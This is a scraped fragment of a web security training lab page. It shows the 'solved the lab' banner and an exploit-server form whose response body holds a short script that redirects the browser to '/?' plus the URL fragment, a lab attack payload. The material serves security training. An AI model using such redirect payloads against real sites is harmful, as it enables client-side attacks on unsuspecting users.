 https://exploit-ac891f3e1e1a9a26c0525aa101190082.web-security-academy.net
Congratulations, you solved the lab!
Share your skills!
Continue learning
2
Go to:
Craft a response
URL: https://exploit-ac891f3e1e1a9a26c0525aa101190082.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
window.location = '/?'+document.location.hash.substr(1)
</script>
1
3
Store
View exploit
Deliver exploit to victim
Access log